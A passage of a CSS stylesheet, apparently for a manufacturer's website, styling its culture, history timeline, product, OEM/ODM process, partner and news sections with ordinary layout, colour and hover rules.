    width: 100%; 
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
	height: 100%;
	background-image:url("/skin/images/wh.png");
	background-repeat: no-repeat;
	background-position: left 50% bottom 17%;  
} 


.wh01{
    background-image: url("/skin/images/wh01.png");
    /*background-size: 100%;*/
 }   

.wh02{
    background-image: url("/skin/images/wh02.png");
    /*background-size: 100%; */
}

.wh03{
    background-image: url("/skin/images/wh03.png"); 
    /*background-size: 100%;*/
}

.wh04{
    background-image: url("/skin/images/wh04.png"); 
    /*background-size: 100%;*/
}

.culture-box h3 {
	font-weight: 700; 
	font-size: 26px;
	text-align: center;
	color: #1E1919;
	margin-top: 90px;
}
.culture-box .culture-line {
	/* position: relative; */
    background-color: #eee;
    height: 2px;
    width:60%;
    margin: 15px auto;
    display: block;
    overflow: hidden;
}
.culture-box .culture-line::before{
    content: " ";
    height: 4px;
    background-color: #000;
    width: 40px;
    position: absolute;
	/* top: 0; */
	left: calc(50% - 20px);
    margin: -1px auto;
    display: block;
    overflow: hidden;
	
} 
.culture-box .culture-desc {
    text-align: center;
	font-weight: 400; 
	font-size: 18px;  
    color: #fff;
    line-height: 2;
    width: 90%;
    text-align: center;
    margin: 0 auto; 
    margin-top: 15%;
}
.culture-item  .swiper-slide-active{
	width:35%; 
	border-radius: 7px;
	background: #1E1919;
	background-image: url(/skin/images/culture-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
}
.culture-item  .swiper-slide-active .culture-box{ 
	border-radius: 7px;
	background-color: rgb(30 25 25 / 80%);
	background-image:url("/skin/images/jurassic.png");
     /*background-size: auto;*/
}
.culture-item  .swiper-slide-active .culture-box h3{
	color: #fff;
}
.culture-item  .swiper-slide-active  .culture-box .culture-line {
	/* position: relative; */
    background-color: #eee; 
}
.culture-item  .swiper-slide-active .culture-box .culture-line::before{
	background-color: #fff;
}
.about-envi{ 
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover; 
}
.envi-info {
    display: block;
    overflow: hidden;
    padding: 8% 5%; 
}
.envi-box{
	position: relative;
	margin: 10% auto 5%;
	min-height: 300px;
	border-radius: 7px;
	background: #ffffffff;
	box-shadow: 0 0 29px 0 #0000003b;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s; 
    padding: 15px 25px;
}
.envi-video {
	/* position: relative; */
    width:55%;
    /* height: 350px; */
    display: block;
    /* overflow: hidden; */
    float: left;
    /*background-color: #000;*/
}
.envi-video-box{ 
	width:58%;
	float: left;
	display: block;
	overflow: hidden;
}
.envi-video-box img{
	width: 58%;
	/* width: 100%; */
	position: absolute;
	left: -2%;
	top: -82px;
}
.envi-content{
	width:46%;
	float: right;
	display: block;
	overflow: hidden;
	color: #1e1919ff;
	font-weight: 400;
	font-size: 17px;
	text-align: left;
	line-height: 35px;
	margin: 2% 1%;
}
.video-img-box {
	position: absolute;
    left: 3%;
    top: -8%;
    width: 42.8%;
    height:110%;
    /* border: 1px solid #ccc; */
    display: block;
    overflow: hidden;
	z-index: 9;
} 
.video-img-box img{
	width:100%;
	position: absolute;
	left:0;
	top: 0px;
}
.envi-video-box img.playVideo {
	cursor: pointer;
    width: 50PX;
    left: calc(50% - 25px);
    top: 48%;
}
.shadow{
	position:fixed;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background-color:black;
	opacity:0.6; 
	z-index: 9999;
}
.boxed-group {
	width:50%;
	/* height:400px; */
	background-color:#778899;
	position:fixed;
	left:50%;
	top:40%;
	margin-left:-25%;
	margin-top:-15%;
	z-index: 99999;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.boxed-group h3{
	font-weight: 400;
	margin: 0;
}
.boxed-group h3 {
	padding: 12px 20px;
	color: #fff;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	background-color: #434a54;
}
.boxed-group .boxed-group-inner {
	/* height:300px; */
	font-size: 0;
	font-weight: 300;
	color: #aaa;
	border-color: #e6e9ed;
	background-color: #fff;
}
.btn-danger {
	padding: 10px 15px;
	cursor: pointer;
	border-radius: 3px;
	color: #fff;
}
#play-video{
	background-color: #c0392b;
	border: 1px solid #ab3326;
}
#cancel{
	background-color: #C0C0C0;
	border: 1px solid #C0C0C0;
}
#play-video:hover{
	background-color: #ab3326;
}
#cancel:hover{
	background-color: #696969;
}
span.closeModel {
	float: right;
	cursor: pointer;
} 
.about-history{ 
    padding: 7% 5% 7%;
    background-color: #fff;
    background-image: url(/skin/images/about-history.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
.history-info { 
    display: block;
    overflow: hidden;  
    padding: 7% 5% 0%;
    border-radius: 15px;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background-color: rgb(241 241 241 / 97%);
}
.history-box{
	position: relative;
	padding: 5% 0;
}
.history-line {
    /* height: 100%; */
	width: 100%;
    position: absolute;
    left: 0%;
	top:77px;
	height: 2px;
    /* width: 4px; */
    background: #7D7D7DFF;
}
.timeline-item a{
	color:#7D7D7DFF;
	font-weight: 700; 
	font-size: 30px;
	text-align: center; 
}
.timeline-item a::after {
    content: " ";
    width: 15px;
    height: 15px;
    border: 2px solid #7D7D7DFF;
    display: block;
    overflow: hidden;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #fff;
}
.timeline-item li{
	display: inline;
	text-align: center;
}
.history-years{
	padding: 30px 0;
}
.history-years .swiper-slide-thumb-active a{
	font-weight: bold;
	color: #000;
}
.history-years .swiper-slide-thumb-active a::after {
	background-color: #000;
	color: #000;
	border: 2px solid #000;
}

.history-item-li {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
    font-size: 0;
}
.history-item-libox {
    width: 31.33%; 
    /* border: 1px solid #000; */
    margin: 1%;
}
.history-image img{
	width: 100%;
}
.history-desc{
	background-color: #fff;
	padding: 30px;
	color: #1e1919ff;
	font-weight: 400; 
	font-size: 17px;
	text-align: left;
	line-height: 36px;
	
	display: -webkit-box;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	-webkit-box-align: center;
	display: -moz-box;
	-moz-box-orient: horizontal;
	-moz-box-pack: start;
	-moz-box-align: center;
	display: -o-box;
	-o-box-orient: horizontal;
	-o-box-pack: start;
	-o-box-align: center;
	display: -ms-box;
	-ms-box-orient: horizontal;
	-ms-box-pack: start;
	-ms-box-align: center;
	display: box;
	box-orient: horizontal;
	box-pack: start;
	box-align: center;
}
.location_centert {
    /* float: left; */
    width: 100%;
    display: block;
    overflow: hidden; 
}
.location_links {
	display: block;
	overflow: hidden;
	padding: 0 5%;
    font-size: 14px;
    line-height: 80px;
    color: #000000;
    height: 80px; 
    margin-right: auto;
    margin-left: auto;
	text-align: right;
}
.location_links i {
    display: inline-block; 
    font-size: 28px;
    padding-top: 15px;
    padding-right: 6px;
	position: relative;
	height: 35px;
}
.location_links a { 
    text-decoration: none;
	font-weight: 400; 
	font-size: 14px;
	text-align: left;
	color: #7D7D7D;
}
.location_links i:before {
    display: block;
    overflow: hidden; 
    margin-top: 30px;
    position: absolute;
    left: -35px;
    top: 0;
}
.product-info {
    display: block;
    overflow: hidden;
    padding: 1% 5%; 
}
.pro-type{
	display: block;
	overflow: initial;
	border-bottom: 1px solid #ccc;
}
.pro-type-top{
	display: block;
	overflow: initial;
	font-weight: 400;
	font-size: 18px;
	color: #1E1919;
	min-height: 65px;
	padding: 0 30px;
	background-color: #F1F1F1;
}
.pro-type-all{
	padding-right: 20px;
}
.pro-type-all i{
	padding-right: 3px;
}
.pro-type-all,.pro-type-item{
	float: left;
	line-height: 65px;
} 
.pro-type-item li {
    display: inline-block;
    padding: 0 18px;
	position: relative;
} 
.pro-type-top .pro-type-item li:hover::after,.type-cur:after
,.pro-type-nav li:hover::after,.pro-type-nav .type-nav-curr:after 
{
	content: " ";
	width: 100%;
	height: 2px;
	background-color: #666;
	position: absolute;
	left: 0;
	bottom: -2px;
}
.pro-type-top .pro-type-item li:hover::before, .type-cur:before 
,.pro-type-nav li:hover::before,.pro-type-nav .type-nav-curr:before 
{
    content: " ";
    width: 0;
    height: 0; 
    position: absolute;
    bottom: -8px;
    left: calc( 50% - 10px);
    /*border: 1px solid #000;*/
    border-top: 7px solid #666;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
}
.pro-type-item li:hover a,.type-cur a,.type-nav-curr a{
	font-weight: bold;
}
.pro-type-nav {
    display: block; 
    overflow: initial;
    border-bottom: 1px solid #ccc;
    clear: both;
}

.pro-list {
    padding: 3% 0;
}
.pro-list ul {
    font-size: 0px;
}
.pro-list li {
    display: inline-block;
    vertical-align: top;
    width: 23.5%;
    margin-right:2%;
    background-color: #fff; 
    /* border-bottom-width: 6px;
    border-bottom-style: solid;
    border-bottom-color: #e5e5e5; */
    /* padding: 5px; */
    transition: .5s;
    margin-bottom: 25px;
} 
.pro-list li:nth-child(4n) {
    margin-right: 0%;
}
.pro-box {
    padding: 0px; 
	border: 1px solid #ccc;
}
.pro-list li:hover{	
	box-shadow: 0 0 29px 0 #00000030;
}
.pro-list li:hover .pro-box{	 
	border: 1px solid #fff;
}
.pro-box img {
    width: 100%;
}
.pro-title {
    padding: 7% 0;
    line-height: 34px;
}
.pro-title .pro-num{
	color: #7d7d7d;
	 font-weight: 400; 
	 font-size: 18px;
	 text-align: center;
}
.pro-title .pro-text{
	font-weight: 700; 
	font-size: 20px;
	text-align: center;
	color: #1E1919;
}

.fenye{
display: block;
    overflow: hidden;
    text-align: center;
    margin: 1.5rem auto;
}
.fenye li{display:inline-block;/*float:left;*/height:35px;min-width:30px;margin-right:3px;border:#ccc 1px solid;
    margin-left:3px;font-size:14px;line-height:35px;border-radius:5px;padding: 0 8px}
.fenye .disabled{}
.fenye a{color:#333333;text-decoration:none;display:block;border-radius:15px;padding: 0 8px}
.fenye li:hover{color:#FFFFFF;text-decoration:none;background-color:#7D7D7D; border:#7D7D7D 1px solid}
.fenye li.active{color:#FFFFFF;text-decoration:none;background-color:#7D7D7D; border:#7D7D7D 1px solid}
.fenye li:hover a,.fenye li.active a{ color: #fff }
.location_line { 
    border-bottom: 1px solid #ccc;
    margin-bottom: 5%;
}
.product-container{
	max-width: 1400px;
	margin:0 auto;
	margin-bottom: 5%;
    padding: 15px;
}
.product-top {
	display: block;
	overflow: hidden;
	padding-bottom: 5%;
}
.product-top .left{
	width: 50%;
	float: left;
}
.product-top .right{
	width: 50%;
	float: left;
}
.product-top .swiper-slide img{
	width: 100%;
}
.product-top .mySwiper2{
	padding-bottom:15px;
}
.product-top .mySwiper .swiper-slide{
	cursor: pointer;
}
.product-top .mySwiper .swiper-slide img{
    border: 1px dashed #b6b6b6;
}
.product-top .mySwiper .swiper-slide-thumb-active {
    background-color: #000; 
}
.product-top .mySwiper .swiper-slide-thumb-active img{
	opacity: 0.8!important;  
	border: 1px solid #fff;
}
.dateils-desc {
    margin-left: 10%;
    padding: 0 15px;
}
.dateils-desc h2 {
	font-weight: 700;
    color: #333;
    font-size: 30px;
    padding: 10px 0;
	margin-bottom: 35px;
	border-bottom:1px solid #ccc;
}
.dateils-desc h3 {
	font-weight: 700;
    color: #333;
    font-size: 20px;
    padding: 10px 0; 
	padding: 30px 0;
}
.desc-item {
	display: block;
	overflow: hidden;
}
.dateils-desc ul li {
    width: 50%;
    float: left;
    color: #333;
    font-size: 16px;
    padding: 8px 0;
}
.pro-contact {
    margin-top: 10%;
}
.pro-contact .lx-btn{
    width: 120px;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    color: #7D7D7D;
    font-weight: 400;
    line-height: 24px;
    border: 1px solid #7D7D7D;
    border-radius:10px;
    padding: 8px 5px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    margin: 25px 0;
	margin-right: 45px;
}
.pro-contact .lx-btn:hover{
	color: #fff;
	background-color: #7D7D7D;
}
.pro-contact .back-link{
	margin: 0 0;
	padding:0;
	border:0;
	margin-right: 0;
	width: auto;
	float: right;
}
.back-icon {
    font-size: 35px;
    float: right;
    padding-top: 30px;
}
.product-content .pro-details-title {
	font-weight: 700;
    font-size: 28px;
    padding-bottom: 15px;
    border-bottom: 1px solid #c6c6c6;
}
.pro-details-box {
    padding: 5% 0;
}
.product-content .pro-details-box img {
    max-width: 100%;
    margin: auto;
    display: block;
    overflow: hidden;
    height: auto !important;
}
.about-oem{
	background-image: url(/skin/images/index_advan.jpg);
	background-color: #ffefef;
	background-repeat: no-repeat;
	background-size: cover;
} 
.oem-info,.oempro-info,.partner-info,.forpartner-info{
    display: block;
    overflow: hidden;
    padding: 8% 4.5%; 
}
.oem-box {
	padding: 5% 0;
    display: block;
    overflow: hidden;  
	position: relative;
}
.oem-desc {
	width: 50%;
	float: left;
	display: block;
	overflow: hidden;
	background-color: #fff;
}
.oem-desctxt {
    width:55%;
    padding: 3%;
	margin-top: 10%;
    color: #1e1919;
    font-weight: 400;
    font-size: 17px;
    text-align: left;
    line-height: 35px;
    background-color: #fff;
	box-shadow: 0 0 29px 0 #0000003b;
    position: absolute;
    left: 0;
    top: 0;
}
.oem-desctxt p{
	text-indent: 2em;
}
.oem-images {
    width: 50%;
    float: right;
    display: block;
    overflow: hidden;
    padding-left: 3%;
}
.oem-images img{
	width: 100%;
}
.oempro-advan{
	background-image: url(/skin/images/oempro-advan.png);
	background-color: #ffefef;
	background-repeat: no-repeat;
	background-size: cover;
} 
.odmpro-advan{
    background-image: url(/skin/images/odmpro-advan.png);
    background-color: #ffefef;
    background-repeat: no-repeat;
    background-size: cover;
} 
.oem-advanitem {
    margin: 5% 0;
}
.oem-advanitem ul{
	width: 100%;
	display: inline-block;
	overflow: hidden;
	font-size: 0;
}
.oem-advanitem ul li{
	width: 18%;
	display: inline-block;
	overflow: hidden;
	padding: 0 1%;
}
.oem-advanbox {
    background-color: #fff; 
    border-radius: 25px;
    height: 300px;
	width: 300px;
}
.oem-advanbox .num{
	font-weight: 700; 
	font-size: 38px;
	text-align: center;
    padding-top: 15%;
	color: #7D7D7D;

}
.oem-advanbox .icon {
    text-align: center;
	padding: 8% 0;
}
.oem-advanbox .icon::after {
    content: " ";
    display: block;
    overflow: hidden;
    width: 30px;
    height: 2px;
    background-color: #7d7d7d;
    margin: 5px auto;
}
.oem-advanbox .icon i{
	font-weight: 400; 
	font-size: 55px;
	text-align: center;
	color: #7D7D7D;
}
/*.icon-chejian{
	font-size: 5%!important;
}*/
.oem-advanbox .desc{
	font-weight: 400; 
	font-size: 16px;
	text-align: center;
	color: #7D7D7D;
	width: 80%;
	margin: auto;
}
.oem-advanbox:hover{
	background-color: #1E1919;
}
.oem-advanbox:hover .desc,
.oem-advanbox:hover .num,
.oem-advanbox:hover .iconfont
{
	color: #fff;
}
.oem-mintitle .en {
	font-weight: 400; 
	font-size: 18px;   
    line-height: 40px;
    color: #7D7D7D;
    text-transform: uppercase;
    text-align: center;
    line-height: 100%;
    margin-bottom: 3%;
}
.oem-mintitle .zh {
	font-weight: 400; 
	font-size: 36px; 
	color: #1E1919; 
    line-height: 2;
    text-align: center;
    line-height: 100%;
    margin-bottom: 20px;
}
.oem-mintitle .text {
	font-weight: 400;
    text-align: center;
    font-size: 26px;
    color: #1E1919;
    line-height: 2;
    /* margin-bottom: 80px; */
}

.partner-item ul {
    display: block;
    width: 100%;
    padding-top: 4.1%;
}

.partner-item ul li {
    width: 15.8%;
    float: left;
    border: 1px dashed #e0e0e0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 1%;
    margin-bottom: 2%;
}
.partner-item ul li:hover{
	border: 1px solid #f3f3f3;
	box-shadow: 0px 0px 8px rgba(1,1,1,0.1);
}
.partner-item ul li:nth-child(6n){
	margin-right: 0;
}
.partner-item ul li img {
    width: 100%;
}
.oem-forpartner{
	background-image: url(/skin/images/forpartner.png);
	background-color: #ffefef;
	background-repeat: no-repeat;
	background-size: cover;
} 
.forp-item {
    padding: 5% 0px;
}
.forp-item  .forp-li {
	width: 23%;
	margin-right: 2%;
    vertical-align: top;
    text-align: center;
    font-size: 18px; 
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: inline-block;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
	height: 608px;
	border-radius: 7px;
	background: #ffffffff;
	box-shadow: 0 0 29px 0 #0000003b;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
} 
.forp-item  .forp-li:nth-child(4n){
	margin-right: 0%;
}
.forp-box {
    position: relative;
    width: auto;
    padding: 3%;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
	height: 100%;
	background-image:url("/skin/images/forp-logo.png");
	background-repeat: no-repeat;
	background-position:right 15% bottom 30%;
} 
.forp-box .iconfont {
    margin-top:30%;
    font-size: 64px;
    display: block;
    overflow: hidden;
}
.forp-box h3 {
	font-weight: 700; 
	font-size: 26px;
	text-align: center;
	color: #1E1919;
	margin-top: 18%;
}
.forp-box .forp-line {
	/* position: relative; */
    background-color: #ababab;
    height: 2px;
    width:100px;
    margin: 15% auto;
    display: block;
    overflow: hidden;
}
/* .forp-box .forp-line::before{
    content: " ";
    height: 4px;
    background-color: #000;
    width: 40px;
    position: absolute; 
	left: calc(50% - 20px);
    margin: -1px auto;
    display: block;
    overflow: hidden; 
} */
.forp-box .forp-desc {
    text-align: center;
	font-weight: 400; 
	font-size: 18px;  
    color: #7D7D7D;
    line-height: 2;
    margin-top: 5%;
}
/* .forp-item  .forp-li:hover{ 
	border-radius: 7px;
	background: #1E1919; 
} */
.forp-item .forp-li:hover{ 
	border-radius: 7px;
	background: #1E1919;  
	background-color: rgb(30 25 25 / 90%);  
}
.forp-item .forp-li:hover .forp-box{  
	background-image:url("/skin/images/forp-logo.png");
	background-repeat: no-repeat; 
	background-position:right 15% bottom 30%;
}
.forp-item .forp-li:hover .iconfont,.forp-item .forp-li:hover h3,.forp-item .forp-li:hover .forp-desc{
	color: #fff;
}
.forp-item .forp-li:hover .forp-line {
	/* position: relative; */
    background-color: #eee; 
} 
.about-oembuss{ 
    padding: 7% 5% 7%;
    background-color: #fff;
    background-image: url(/skin/images/oem-buss.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
.oembuss-info { 
    display: block;
    overflow: hidden;  
    padding: 7% 5% 0%;
    border-radius: 15px;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background-color: rgb(241 241 241 / 97%);
}
.oembuss-box{
	position: relative;
	padding: 5% 0;
}
.option-box{
	position: relative;
	display: block;
}
.oembuss-line {
    /* height: 100%; */
	width: 100%;
    position: absolute;
    left: 0%;
	top:205px;
	height: 2px;
    /* width: 4px; */
    background: #7D7D7DFF;
}
.oembuss-box .timeline-item a{
	color:#7D7D7D;
	font-weight: 700; 
	font-size: 30px;
	text-align: center; 
}
.oembuss-box .timeline-item a::after {
    content: " ";
    width: 5px;
    height: 5px;
    border: 2px solid #7D7D7D;
	background-color: #7D7D7D;
    display: block;
    overflow: hidden;
    margin: 0 auto;
    border-radius: 50%; 
}
.timeline-item li{
	display: inline;
	text-align: center;
}
.oembuss-years{
	padding: 30px 0;
	width: 50%;
}
.oembuss-years .swiper-slide-thumb-active a{
	font-weight: bold;
	color: #000;
}
.oembuss-years .swiper-slide-thumb-active a::after {
	background-color: #000;
	color: #000;
	border: 2px solid #000;
}

.oembuss-item-li {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}
.oembuss-item-libox {
    width: 31.33%; 
    /* border: 1px solid #000; */
    margin: 1%;
}
.oembuss-image img{
	width: 100%;
}
.oembuss-desc{
	background-color: #fff;
	padding: 30px;
	color: #1e1919ff;
	font-weight: 400; 
	font-size: 17px;
	text-align: left;
	line-height: 36px;
	
	display: -webkit-box;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: start;
	-webkit-box-align: center;
	display: -moz-box;
	-moz-box-orient: horizontal;
	-moz-box-pack: start;
	-moz-box-align: center;
	display: -o-box;
	-o-box-orient: horizontal;
	-o-box-pack: start;
	-o-box-align: center;
	display: -ms-box;
	-ms-box-orient: horizontal;
	-ms-box-pack: start;
	-ms-box-align: center;
	display: box;
	box-orient: horizontal;
	box-pack: start;
	box-align: center;
}
.big-round{
	width: 150px;
	height: 150px;
	border-radius: 50%;
	margin: 0 auto;
	margin-bottom: 5px;
	text-align: center;
	background-color: #7D7D7D;
	display: -webkit-box;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	display: -moz-box;
	-moz-box-orient: horizontal;
	-moz-box-pack: center;
	-moz-box-align: center;
	display: -o-box;
	-o-box-orient: horizontal;
	-o-box-pack: center;
	-o-box-align: center;
	display: -ms-box;
	-ms-box-orient: horizontal;
	-ms-box-pack: center;
	-ms-box-align: center;
	display: box;
	box-orient: horizontal;
	box-pack: center;
	box-align: center;
}
.big-round::after {
    content: " ";
    width: 15px;
    height: 15px;
    border: 2px solid #7D7D7D;
	background-color: #7D7D7D;
    display: block;
    overflow: hidden;
    margin: 0 auto;
    border-radius: 50%; 
	    position: absolute;
	    /* left: 0; */
	    bottom: -22px;
	    margin: auto;
} 
.oembuss-years .swiper-slide-thumb-active a::after,.oembuss-years .swiper-slide-thumb-active .big-round::after {
    background-color: #000;
    color: #fff;
    border: 2px solid #000;
}
.oembuss-years .swiper-slide-thumb-active .big-round{
	background-color: #000;
}
.min-round{
	width: 130px;
	height: 130px;
	display: block;
	overflow: hidden;
	border-radius: 50%;
	margin: 0 auto;
	border: 1px solid #fff;
	border-radius: 50%;
	font-weight: 700; 
	font-size: 20px;
	text-align: center;
	color: #FFFFFF;
	display: -webkit-box;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	display: -moz-box;
	-moz-box-orient: horizontal;
	-moz-box-pack: center;
	-moz-box-align: center;
	display: -o-box;
	-o-box-orient: horizontal;
	-o-box-pack: center;
	-o-box-align: center;
	display: -ms-box;
	-ms-box-orient: horizontal;
	-ms-box-pack: center;
	-ms-box-align: center;
	display: box;
	box-orient: horizontal;
	box-pack: center;
	box-align: center;
}
.oem-process {
    width: 100%;
    display: block;
    overflow: hidden;
    margin-top: 6%;
}
.oem-process ul{
    display: block;
	overflow: hidden;
	width: 100%;
	font-size: 0;
}
.oem-process ul li{
	position: relative;
	display: inline-block;
	font-size: 0; 
	text-align: center;
    vertical-align: top;
}
.oem-process.li5 ul li{
	width: 20%;
}
.oem-process.li6 ul li{
	width: 16.6%;
}
.oem-process .process-num{
	font-weight: 700; 
	font-size: 32.83px;
	text-align: center;
	color: #7D7D7D;
}
.oem-process .process-round{
	width: 150px;
	height: 150px; 
	margin: 5% auto;
	display: block;
	overflow: hidden;
	background-color: #7D7D7D;
	border-radius: 50%;
	text-align: center;
	color: #FFFFFF;
	display: -webkit-box;
	-webkit-box-orient: horizontal;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	display: -moz-box;
	-moz-box-orient: horizontal;
	-moz-box-pack: center;
	-moz-box-align: center;
	display: -o-box;
	-o-box-orient: horizontal;
	-o-box-pack: center;
	-o-box-align: center;
	display: -ms-box;
	-ms-box-orient: horizontal;
	-ms-box-pack: center;
	-ms-box-align: center;
	display: box;
	box-orient: horizontal;
	box-pack: center;
	box-align: center;
}
.oem-process .process-round .iconfont{
	font-size: 50px;
}
.oem-process .process-text{
	font-weight: 400; 
	font-size: 18px;
	text-align: center;
	color: #7D7D7D;
}
.oem-process ul li:hover .process-num,
.oem-process ul li:hover .process-text
{
	color: #1E1919;
}
.oem-process ul li:hover .process-round{
	background-color: #1E1919;
}
.oem-process ul li:hover .iconfont{
	color: #fff;
}
.process-box::before{
	content: " ";
	display: block;
	width: 45px;
	height: 45px;
	background-image: url(/skin/images/jt.png); 
	background-size: 100% 100%; 
	position: absolute;
	right: -10%;
	top: 44%;
}
.oem-process ul li:last-child .process-box::before{
	background-image:none; 
}
.odm-service{
	display: block;
	overflow: hidden;
}
.service-info{
    display: block;
    overflow: hidden;
    padding: 8% 4.5%; 
}
.service-item ul{
	font-size: 0;
	display: block;
	overflow: hidden;
	width: 100%;
}
.service-item ul li{
	background-color: #fff;
	display: inline-block;
	overflow: hidden;
	text-align: center;
	width: 23%;
	margin: 2% 1%;
	padding: 3% 0;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
    vertical-align: top;
}
.service-item .icon::after {
    content: " ";
    width: 80px;
    height: 2px;
    background: #7d7d7d;
    margin: 0 auto; 
    display: block;
    overflow: hidden;
    text-align: center;
	margin-top: 7%;
}
.service-item .iconfont{
	font-size: 69px;
	color: #7D7D7D;
	text-align: center;
	margin: 0 auto;
}
.service-item .title{
	font-weight: 700; 
	font-size: 22px;
	text-align: center;
	color: #7D7D7D;
	margin-top: 8%;
	margin-bottom: 6%;
}
.service-item .desc {
    color: #7D7D7D;
    font-weight: 400;
    font-size: 16px;
    text-align: center;
    line-height: 30px;
    width: 80%;
	min-height: 5%;
    margin: auto;
}
.service-item ul li:hover{
	background-color: #1e1919;
}
.service-item ul li:hover .iconfont,
.service-item ul li:hover .title,
.service-item ul li:hover .desc
{
	color: #fff;
}
.odm-advan{
	display: block;
	overflow: hidden;
	background-image: url(/skin/images/odm-advan.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.odmadvan-info{
    display: block;
    overflow: hidden;
    padding: 5% 4.5%; 
}
.odmadvan-item {
    padding: 3% 20px;
    display: flex;
}
.odmadvan-item ul{
	font-size: 0;
	display: block;
	overflow: hidden;
	width: 100%;
}
.odmadvan-item ul li{
	background-color: #fff;
	display: inline-block;
	overflow: hidden;
	text-align: center;
	width: 23%;
	margin: 2% 1%;
	padding: 3% 0;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
    vertical-align: top;
}
.odmadvan-item .icon::after {
    content: " ";
    width: 80px;
    height: 2px;
    background: #7d7d7d;
    margin: 0 auto; 
    display: block;
    overflow: hidden;
    text-align: center;
	margin-top: 7%;
}
.odmadvan-item .num{
	font-size: 69px;
	color: #7D7D7D;
	text-align: center;
	margin: 0 auto;
}
.odmadvan-item .title{
	font-weight: 700; 
	font-size: 22px;
	text-align: center;
	color: #7D7D7D;
	margin: 5% auto; 
}
.odmadvan-item .desc {
    color: #7D7D7D;
    font-weight: 400;
    font-size: 16px;
    text-align: center;
    line-height: 30px;
    width: 85%;
	min-height: 5%;
    margin: auto;
}
.odmadvan-item ul li:hover{
	background-color: #1e1919;
}
.odmadvan-item ul li:hover .num,
.odmadvan-item ul li:hover .title,
.odmadvan-item ul li:hover .desc
{
	color: #fff;
}
.dnews-info{
    max-width: 1400px;
    margin: 0 auto;
    display: block; 
}
.dnews-type {
    display: block; 
    width: 100%;
    text-align: center;
}
.dnews-type a {
    display: inline-block; 
    font-size: 16px;
    padding: 10px 70px;
    margin: 0px 20px; 
    background: #7D7D7D;
    border-radius: 25px;
    color: #fff;
}
.dnews-type .a_curr{
    background: #1E1919!important; 
}
.dnews-list {
    display: block; 
    margin: 5% auto;
}
/*.dnews-item{
    display: block;
    overflow: hidden;
    margin-bottom:2%;
    padding: 25px;
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
}*/
.dnews-item {
    display: block;
    overflow: hidden;
    padding-bottom: 5%;
    border-bottom: 1px solid #ccc; 
    padding: 5% 25px;
    /* box-shadow: 0 0 10px rgba(0,0,0,0.2); */
}
.dnews-item:hover{
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.dnews-item .dnews-img {
    width: 30%;
    float: left;
} 
.dnews-item .dnews-img img{
	width: 100%;
}
.dnews-item .dnews-right {
    width: 70%;
    float: left;
    display: block;
    overflow: hidden;
}
.dnews-item .dnews-box {
    padding: 0 5%;
    display: block;
}
.dnews-item .dnews-box h3{
    font-weight: 700; 
    font-size: 20px;
    text-align: left;
    color: #7D7D7D;
    margin-bottom: 2%;
}
.dnews-item .dnews-box .dnews-desc{
    font-weight: 400; 
    font-size: 16px;
    text-align: left;
    color: #7D7D7D;
    margin-bottom: 5%;
}
.dnews-item .dnews-box .dnews-time {
    width: 70px;
    background-color: #EAEAEA;
    text-align: center;
    padding: 15px;
}
.dnews-item .dnews-box .dnews-day{
    font-weight: 700; 
    font-size: 50px; 
    color: #7D7D7D;
}
.dnews-item .dnews-box .dnews-day2{
    display: none;
}
.dnews-item .dnews-box .dnews-ym{
    font-weight: 400; 
    font-size: 16px; 
    color: #7D7D7D;
}
.news-details{
    display: block;
    overflow: hidden;
}
.news-container{
    max-width: 1400px;
    overflow: hidden;
    margin:0% auto 5% ;
    padding: 5px 15px;
}
.news-top {
    border-bottom: 1px solid #ccc;
}
.news-top h3{
    font-weight: 700; 
    font-size: 26px; 
    text-align: center;
    color: #1E1919;
}
.news-top .news-option{
    font-weight: 400;
    font-size: 16px;
    text-align: center;
    color: #7D7D7D;
    margin:25px 0;
}
.news-top .news-option span{
    padding: 0 25px;
}
.news-content {
    margin: 3% auto;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5%;
}
.news-prvnext {
    width: 70%;
    float: left;
    display: block;
    overflow: hidden;
}
.news-prvnext a {
    display: block; 
    margin-bottom: 20px;
}
.news-back {
    float: right;
    display: block; 
    margin-top: 25px;
}
a.a_back {
    background-color: #ccc;
    padding: 12px 50px;
    /* margin: 25px; */
    border-radius: 25px;
    display: block;
    text-align: center;
}
.a_back:hover{
    background-color: #1e1919;
    color: #fff;
} 
.contact-center{
    display: block;
    overflow: hidden;
}
